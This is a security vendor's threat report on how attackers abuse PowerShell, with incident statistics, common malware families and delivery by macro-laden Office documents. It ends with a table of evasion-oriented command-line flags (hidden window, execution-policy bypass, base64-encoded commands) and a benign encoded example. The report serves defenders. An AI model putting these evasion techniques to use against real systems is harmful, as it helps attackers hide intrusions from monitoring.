



*A data analysis of how PowerShell is being used for malicious intent, based on 1,100 investigations conducted by more than two dozen Carbon Black security partners.*

# Executive Summary / Highlights

The Carbon Black Threat Research Team, in conjunction with more than two dozen managed security services provider (MSSP) and incident response (IR) partners, is increasingly seeing PowerShell exploitation during cyber attacks.

This supports a growing industry trend of malware authors creatively attempting to evade detection by using native tools on operating systems to cloak their malicious activities.

This report reveals some of the key techniques attackers are using to leverage PowerShell so they can gain access to organizations' endpoints.

Among the key findings:

- » **38% of incidents** seen by Carbon Black and its partners used PowerShell as part of an attack.
- » **Nearly one-third of respondents (31%) reported receiving no security alerts** prior to their investigation of PowerShell-related incidents.
- » **87% of the attacks leveraging PowerShell were commodity malware attacks** such as click fraud, fake antivirus, ransomware, and opportunistic malware.
- » 13% of the attacks involving PowerShell appeared to be **targeted or "advanced."**
- » **Social engineering remains the favored technique** for delivering PowerShell-based attacks, according to interviews with our partners.
- » Within the PowerShell-related incidents, **more than half of our partners came across VAWTRAK, a banking Trojan**.
- » PowerShell-related incidents focus on accessing **corporate IP, customer data, financial data, and disrupting services.**

Because PowerShell, a ubiquitous technology that is part of the Windows environment, is used more often for legitimate purposes than not, it serves as an ideal way for attackers to hide their presence and activities. Its ability to dynamically load and execute code without touching the file system makes it especially difficult to secure. Malware authors know this and are increasingly exploiting that capability. This report outlines several of the techniques attackers are using to leverage PowerShell as a way to gain access to organizations' endpoints and provides suggestions on how security teams can detect, prevent and respond to such attacks.## About the United Threat Research Report

The United Threat Research report is a new concept in the cyber security community. Carbon Black is the first and only security company to compile research by aggregating data specifically from Incident Response and Managed Security Services Providers who are on the front lines of cyber security every day. This collective insight would be impossible to compile without the collective wisdom of these partners. This report is the first in a series of United Threat Research reports Carbon Black will publish along with partners in 2016 and beyond.

This research was made possible through the insights and participation of nearly 30 IR firms and MSSP companies. We would like to thank six companies in particular who provided in-depth content and participation including BTB Security, EY (formerly Ernst & Young), Kroll, Optiv, Rapid7 and Red Canary. Collectively, these partners and two dozen others conducted more than 1,100 security investigations in 2015.

The Carbon Black Security Partner Program provides next-generation endpoint security services to organizations worldwide. The program includes more than 70 IR and MSSP partners who leverage the Carbon Black Security Platform to help their customers stop today's security attacks. Through this partner program, Carbon Black leads a collective defense initiative among customers, partners and security professionals to empower a proactive, united security posture against cyber adversaries.### Scope of the Problem

We collaborated with 28 of our MSSP and IR partners, which collectively have performed thousands of cyber investigations worldwide, and discovered the following:



#### **38% of the confirmed incidents seen by partners used PowerShell**

### Remaining Undetected

Nearly one-third (31%) of respondents reported that their clients received no security alerts prior to the firms being called in to investigate what turned out to be PowerShell-related incidents.

Of the remaining incidents, where security alerts were raised, 77% of respondents reported that those alerts were traceable to PowerShell in less than 25% of the cases. In other words, identifying PowerShell as part of the attack required further investigation in the overwhelming majority of confirmed incidents.

Our survey also found that PowerShell was not favored in any single type of attack. It was used equally across industries via multiple attack campaigns. Targeted assets of PowerShell-related attacks included corporate IP, customer PII, financial data and service disruption.



#### **Breakdown of assets targeted in the PowerShell-related incidents:**## Targeted vs. Opportunistic Attacks

Our survey found that 13% of the attacks involving PowerShell appeared to be targeted or "advanced" attacks, meaning a whopping 87% percent of attacks were in the form of commodity malware such as click-fraud, fake antivirus, ransomware, and other opportunistic malware. This statistic, perhaps more than any other, reflects that PowerShell has become a ubiquitous tool used by attackers of wide-ranging sophistication.

### Top 3 Malware Families Used

**1 - VAWTRAK =** 53% of respondents that investigated PowerShell incidents reported encountering this banking Trojan.

**2 - Poweliks =** 47% of respondents that investigated PowerShell incidents reported encountering this click-fraud Trojan.

**3 - CRIGENT (aka Power Worm) =** 42% of respondents that investigated PowerShell incidents reported encountering this malware, which is delivered through infected Microsoft Word and Excel files, and has been used for ransomware, credential theft, and other malicious activities.

### Malicious Behavior Seen

According to the survey, our community of partners detected that PowerShell was involved in several potentially malicious activities. We asked them to note how often certain "bad" activities involved PowerShell. The activities, ranked from first to last, either seen "most of the time" or "always" were:

- » Command-and-Control: 61%
- » Lateral Movement: 47%
- » Establishing Persistence: 47%
- » Credential Theft: 47%
- » Escalating Privileges: 37%
- » Data Exfiltration: 26%
- » System Disruptions: 26%

## Malicious Activity Done With PowerShell

# PowerShell: Under the Covers

PowerShell usage during a cyber attack is typically a post-exploitation technique. This means the attacker must first infiltrate an organization to either deliver the PowerShell-enabled payload, execute an appropriate PowerShell command, or modify some configuration to later execute PowerShell.

Not surprisingly, when it comes to entering an organization, social engineering remains the favored technique, according to our interviews with partners. Both our internal research team and our partners are seeing a rise in malicious Office documents (e.g., Word and Excel files) that contain macros to launch PowerShell directly with embedded content. Even though the technique of using Office macros for malicious activity has been around for decades, attackers continue to use what works.

In an attempted attack, Office documents typically come as email attachments or are downloaded from links within targeted emails. Upon opening the document, the user is prompted to disable their macro security. Why organizations are still allowing macros and users are regularly willing to execute them is a topic for a different day. Suffice to say, this technique has made a resurgence.

## PowerShell Command Line Arguments

|                       | <b>Command Line Argument</b>                                                            | Description                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|-----------------------|-----------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Stay</b><br>Hidden | -WindowsStyle (-w) Hidden                                                               | Hides the PowerShell window session                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                       | -NoProfile (-nop)                                                                       | You can create PowerShell profiles that define various aliases, defaults, and other options. This is really just a<br>convenience, not a security measure. Most attackers will avoid any such unknowns by simply passing "-noprofile"<br>or "-nop" on the command line.                                                                                                                                                                                                     |
|                       | -NonInteractive (-noni)                                                                 | Does not present an interactive prompt to the user                                                                                                                                                                                                                                                                                                                                                                                                                          |
|                       | -NoLogo (-nol)                                                                          | Does not present the PowerShell copyright startup banner                                                                                                                                                                                                                                                                                                                                                                                                                    |
| Execute               | -ExecutionPolicy (-ep)<br><b>Bypass</b><br>or<br>-ExecutionPolicy (-ep)<br>Unrestricted | Execution policies let you decide the conditions under which scripts can be run or not (e.g., whether to warn on<br>remotely downloaded scripts or not). Execution policies are not a security measure - they are really just intended<br>to keep users from making mistakes. Attackers can simply override any default policies.<br>The bypass option allows any script to run without warning. The unrestricted option allows unsigned scripts to<br>run without warning. |
|                       | -Command (-c) <commands></commands>                                                     | Any command that can be entered interactively in the PowerShell window can be specified as a command line<br>argument. Multiple commands can be specified in this manner.                                                                                                                                                                                                                                                                                                   |
|                       | -File (-f) <filepath></filepath>                                                        | Passes in an external script file for execution                                                                                                                                                                                                                                                                                                                                                                                                                             |
|                       | -EncodedCommand (-e)<br><base64encodedcommand></base64encodedcommand>                   | If a command sequence is complex, or contains quotation marks or other special characters, it can be difficult to<br>pass them properly on a command line. The EncodedCommand lets you pass in these commands as a base64<br>encoded string.                                                                                                                                                                                                                                |
|                       |                                                                                         | While not a security measure by any means, administrators may also use this option to pass usernames or<br>passwords as arguments, to avoid them appearing in plain text.                                                                                                                                                                                                                                                                                                   |
|                       |                                                                                         | Of course, attackers love this option because it obfuscates their activity; resulting in commands that look like:                                                                                                                                                                                                                                                                                                                                                           |
|                       |                                                                                         | powershell.exe -e ZQBjAGgAbwAgACcAWQBvAHUAIABhAHIAZQAgAHAAdwBuAGUAZAAhACcA                                                                                                                                                                                                                                                                                                                                                                                                  |

